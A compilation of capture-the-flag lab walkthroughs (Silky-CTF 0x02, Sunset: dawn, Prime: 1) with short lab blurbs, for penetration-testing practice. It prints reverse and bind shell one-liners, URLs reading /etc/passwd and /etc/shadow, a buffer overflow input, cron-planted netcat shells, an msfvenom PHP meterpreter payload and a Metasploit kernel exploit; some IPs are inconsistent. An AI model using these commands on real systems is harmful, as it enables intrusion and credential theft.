Silky-CTF: 0x02 Vulhub Walkthrough


Today we will be solving a boot2root lab from Vulnhub called SILKY-CTF: 0x02. This lab is a good way to keep your penetration testing skills on point while getting some variety.
Download it from HERE
Level: Easy-Intermediate
Task: Boot to Root (flag.txt)
Penetration Methodologies
Scanning
  • Netdiscover
  • Nmap
Enumeration
  • Directory Scanning using DIRB
  • Giving Credentials For Admin Login
Exploitation
  • Exploiting Command Injection Vulnerability
  • Fuzzing to exploit LFI Vulnerability
  • Reading /etc/passwd file
  • Getting a reverse connection using Python Reverse Shell
  • Spawning a TTY Shell
Privilege Escalation
  • Getting SUID File
  • Exploiting Buffer Overflow Vulnerability using Bad Chars and Python Script
  • Decoding Hashes using John
Capturing the flag

Walkthrough

Network Scanning

Let’s start by scanning the network for targets using Netdiscover.
netdiscover

We found target IP Address 192.168.1.23. Let’s begin with basic port scanning with NMAP
nmap -A -sV 192.168.0.23

Enumeration
NMAP scanning result wasn’t much useful to us. So, we thought of executing Directory Brute force in order to enumerate the machine further. This gave us a directory “admin.php”. This seems quite interesting.
.

After browsing the directory on the browser, it turned out to be Admin Login Panel. This might be useful to follow up.

We Clicked on Login and Got a Login form to give Admin’s Username & Password. We tried different methods to access Admin Panel but were shutdown.

We thought of logging in with random credentials.

Noticing the error was in German Language. That’s Different!!

Exploitation

After spending a few time looking for a way. It clearly strikes to check LFI in the URL as shown in the image. We have successfully executed the ls command which means it is vulnerable to command injection.

To confirm the LFI, we did some Fuzzing and found the /etc/passwd file.
192.168.0.23/admin.php?username=%0A/bin/cat/etc/passwd

Moving on, we looked for a Flag.txt in the Silky home directory.
192.168.0.23/admin.php?username=%0A/bin/cat/home/silky/flag.txt

It’s time to execute a Python Reverse Shell to get a reverse connection. But before executing the shell establish a Netcat listener on your machine. Given below is the Python reverse shell we have used in the URL to obtain a reverse connection on our Netcat listener.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.23",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Oh Yeah!! We got the reverse shell on our Netcat listner, but it is not a proper shell. We will spawn this tty shell using python.
nc -lvp 4444
python -c ‘import pty;pty.spawn(“/bin/bash”)’     

While enumerating the directories of the machine, we found a SUID file cat_shadow. This might come in handy. Let’s see.

On checking what this file actually does by executing it. We noticed it’s trying to read the shadow file but on the other hand we got a permission denied.
./cat_shadow
./cat_shadow silky

We clearly knew, we need to send that HEX value since it seemed it is vulnerable to Buffer Overflow Vulnerability.
./cat_shadow $(python -c ‘print “A”*100’)

After some trials, we wrote a simple python script to write 64 bad characters of “A” and then adds the value of “0x496c5962” in little-endian format and provide the result as input to the “cat_shadow” file and was able to read the “/etc/shadow” file.
./cat_shadow $(python -c ‘print “A”*64 + “\x62\x59\x6c\x49”’)

Now we have simply copied the hashes in a file on our Kali Linux and Fired UP!! John to decode the hashes. After sometime, we got the password for root. I guess there is only one thing left to do is to read our Final Flag.

We logged in to Root User using the found credentials and easily got our way to the Final Flag.


HA:Infinity Stones CTF Challneges


Thanos thinks that if he kills half of all life in the universe, he’ll restore balance. To do so, he needs all six Infinity Stones to power his Infinity Gauntlet, which in turn will give him the ability to bend time, space, energy, and the laws of physics and reality. But the Avengers are one step ahead of Thanos this time. Avengers have hidden all the Infinity Stones all over this CTF. Help Thanos to get all the Infinity Stones and restore the balance of the universe.

This machine contains 6 Infinity Stones with Six different flags to test your skills.

1. Space Stone
2. Mind Stone
3. Reality Stone
4. Time Stone
5. Power Stone
6. Soul Stone

Each stone can be found with a different way.

                                                       ENUMERATION IS THE KEY !!!!!

https://drive.google.com/file/d/1kLXbHgdx92YRJLdRnf_EVZWEulA0MYYo/view?usp=sharing

Wordy: CTF Challenge


Wordy is design for beginners to experience real life Penetration testing. This lab is completely dedicated to Web application testing and there are several vulnerabilities that should be exploited in multiple ways. Therefore, it is not only intended as a root challenge boot, the primary agenda is proactive in exploiting tops listed web application vulnerabilities. 
As this is a wordpress based lab, it is designed so that users can practice following vulnerabilities:
·        LFI
·        RFI
·        CSRF
·        File Upload
·        SQL

Download: here

Sunset: dawn Vulnhub Walkthrough


Today we are going to solve another CTF challenge called “Sunset: dawn”. It is available on Vulnhub for the purpose of Penetration Testing practices. This is a box from the Sunset series. The credit for making this lab goes to “whitecr0wz”. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.

Penetration Testing Methodology
Network Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Browsing HTTP Service
·        Performing Directory Bruteforce
·        Enumerating log files
·        Enumerating SMB using Enum4linux
Exploiting
·        Connecting via SMB
·        Sending files with netcat invocation
Privilege Escalation
·        SUID bit on zsh

Capture the flag

Walkthrough

Network Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box.  After running the lab, we used the netdiscover command to check the IP Address of the lab.

netdiscover
This was found out to be 192.168.1.165.


Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.1.165
We learned from the scan that we have the port 80 open which is hosting Apache httpd service, and we have the port 139,445,3306 open. This tells us that we have the NetBIOS and MySQL service running on the target machine respectively.


Enumeration
Since we got the port 80 open, we decided to browser the IP Address in the browser. We were given an unavailable error as shown in the given image.


We also started a Directory Bruteforce in order to enumerate the machine further. This gave us a directory called “logs” as shown in the given image.
dirb http://192.168.1.165/


Upon finding the logs directory, we opened the URL in our browser. This gave us a bunch of different log files like auth.log, daemon.log, error.log and management.log. We tried to access the all those log files but we got forbidden message in all except management.log.


So, we downloaded the management.log and used cat command to open the management.log on our attacker machine (Kali Linux). Here we see that we have a directory named “ITDEPT”. It contains two files namely product-control and web-control. As these files were mentioned with cron, we can safely say that these files are getting executed by some background task.
cd Downloads
cat management.log


Back to the nmap port scan, we found that the there is a NetBIOS SMB. Its time to enumerate this machine’s SMB Service. There are multiple ways to do this about which you can learn from here. Here we decided to use the Enum4Linux script. This shows that we have the ITDEPT directory we found earlier. This means this directory is accessible through SMB.
enum4linux -a 192.168.1.165


Also, as we explored the result of Enum4Linux, we saw that we have two users namely, “dawn” and” ganimedes”.


Exploitation
Since, we found the ITDEPT directory in our enumeration. We tried to access it using the SMB as shown in the image. We gave a blank password to login. Upon logging in we ran the ls command. We found nothing in it. We ran the ls command again with the -al parameters to see if we missed any hidden files but we couldn’t find any.
smbclient //192.168.1.165/ITDEPT
ls
ls -al


But this doesn’t mean that we cannot create any file in it. We went back to our terminal and created the files by the name of “product-control” and “web-control”. We created the files by this name because earlier while enumerating the management.log file we saw that files with this name were executed after some time again and again using cron. We also entered the netcat shell invocation script in those files using the echo command as well.
echo “nc -e /bin/bash -lvp 1234 &” > product-control
echo “nc -e /bin/bash -lvp 1234 &” > web-control
ls


Now back to the SMB shell, we transferred the files that we just created to the target system using put command. Both the files were successfully transferred. After the transfer, we ran the ls command to check whether the files were indeed on the system or not. As seen in the image given below, we have put our files on the target system. 
put product-control
put web-control
ls


Now, we went back to our browser, to see the log directory. From there we downloaded the management.log file again. We did this as if those files we just created were executed or not. As show in the image, the files were successfully executed by the cron on the target system.


Now we ran the netcat to get this session on the target machine. We get our shell through netcat. This was an improper shell. So, we used the python one-liner to convert this into a proper shell. On conversion we saw that the shell we got was of user dawn.
nc 192.168.1.165 1234
python -c ‘import pty;pty.spawn(“/bin/bash”)’
Privilege Escalation
Now that we had a shell, it was regular practice to check for any file having SUID permissions with the help of Find command. By using the following command, we enumerated all binaries having SUID permissions:
find / -perm -u=s -type f 2>/dev/null
whoami
/usr/bin/zsh
whoami
cd /root
ls
cat flag.txt
The Find command gave us that the zsh command can help us escalate privilege on this machine. We ran the zsh command and checked our status using the whoami command. We got root. Now it was time to enumerate for the flag. We traversed into the root directory and found the flag.txt file. This concludes this CTF.


Prime: 1 Vulnhub Walkthrough


Prime: 1 Vulnhub Walkthrough

Prime writeup- our other CTF challenges for CTF players and it can be download from vulnhub from here. The credit goes to “Suraj Pandey” for designing this VM machine for beginners. This is a Linux based CTF challenge where you can use your basic pentest skill to compromise this VM to escalate the root privilege shell.
The difficulty level of lab is set easy to intermediate at the phase of initial foothold and once the machine is get compromised the privilege escalation phase is very easy. To capture the flag, you need to find user.txt and root.txt file.

Penetration Testing Methodologies
Network Scan
·         Netdiscover
·         Nmap
Enumeration
·         Abusing web application
·         Dirb
·         fuzzing
Exploiting
·         LFI
·         Abusing Wordpress
·         Injecting PHP reverse shell payload
·         Obtain Meterpreter Session
·         Capture the Flag user.txt
Privilege Escalation
·         Kernel Exploit (Metasploit)
·         Capture the Flag root.txt

Walkthrough

Network Scanning
This CTF is started to run on a virtual box, so use a virtual box to run this machine. We've got a few hints at the initial phase when the host machine starts up.
We notice following:
·         The VM is desgin on “ubuntu 16.04
·         Found a username: “victor
·         Hint for Password.txt file “find password.txt file in my directory


Time to identify the IP of the host machine with the help of netdiscover. Here we have 192.168.1.101 as an IP host on my network, let's go further to scan the victim's network to identify the open port and services running across it.


Using an aggressive nmap scan, we only found two open ports, i.e. 22 for ssh and 80 for http.
nmap -A 192.168.1.101


Enumeration
Further, we need to start enumeration against the host machine, therefore without wasting time, we navigate to web browser for exploring HTTP service but we didn’t found any thing here.


Then we go to the web directory listing and use the starting directory brute force with the help of dirb. Hmmmm!! Shows two interesting directories, /dev & /WordPress, which means that the host uses the WordPress application.
dirb http://192.168.1.101


Lol! By exploring /dev directory we got a message and that it wasn't useful


We further explored /WordPress and found the WordPress welcome page. When you browse this page, you will also find the username "Victor" which means that the victor could be the admin.


Then we dig further but didn't find anything, so we're using dirb again to list .txt extension files, and fortunately we've found a secret.txt file out of the result.

Let’s go for secret.txt file and figure out what is this file has.


Hmmmm! The secert.xt file provided an indication for the github link and the location.txt file.


The github page contains a few commands for Fuzzing, we try to use each command, but it didn't work as if it was aspected. Then we notice "file" as a fuzzy payload that might be another hint, so we used it to fuzz.


So we try to navigate the following url as per hint, and this approach works as shown in the image below.
At the end of the web page, the author left us with a comment as a hint.

“Do something better
You are digging wrong file”


If you remember, we got a hint for the "location.txt" file from inside the secret.txt file. So we're trying to call the location.txt file with the given url.
Great!! We have been able to access the file location.txt, which means that it is vulnerable to local file inclusion (LFI). Let's try and take advantage of it.
Also location.txt file gave a hint us to use “secrettire360 as parameter on other php page”.


Exploiting
As per the above observation, we try to exploit LFI by executing the following command to extract / etc / password file.
Boom!! Boom!! And we've got the/etc/passwd file of the host machine. if you will notice below image here user: Saket is giving indication to look inside his directory i.e. /home/saket for password.txt file.


To get the password file we try to explore the following url:
And we found the password: follow_the_ippsec


It was time to utilized above enumerated credential for login into WordPress, we therefore try to access the WordPress admin console using the combination of victor: follow_the_ippsec.

After login into WordPress we try to inject malicious php script via theme templates or by installing new plugin, but all of them fail because they have no writable permission.


Providentially, we've seen a secret.php file that also has writeable permission, which means we can write our malicious php code here.


We therefore write use msfvenom following command for generating malicous php code in raw format.

msfveom -p php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 R

Then copied the higlighted code for injected inside secret.php page


So here, we've injected our malicious code and updated the file, and at the same time, we've started a multi-handler to get a backup of the host machine.


When everything is set up, we try to trigger our malicious php script by running the following url:
http://192.168.1.101/wordpress/wp-content/themes/twentynineteen/secret.php


After executing above url we got meterpreter session1 which is limited shell access of host machine and here we found the kernel version, now lets go for post enumeration to find out user.txt file.


From inisde /home/saket we found our 1st flag user.txt file. Further let’s got for privilege escaltion to access root shell.


Privilege Escalation

As we already know the kernel version of the host therefore without wasting time we look for kernel exploit in the google and found the metasploit module for exploiting the kernel.


Thus we use following module:

msf > use exploit/linux/local/bpf_sign_extension_priv_esc
msf exploit(exploit/linux/local/bpf_sign_extension_priv_esc) > set session 1
msf exploit(exploit/linux/local/bpf_sign_extension_priv_esc) > exploit

Great!! we got another meterpreter session i.e session 2, and after that we get into the root directory and capture the final flag i.e. root.txt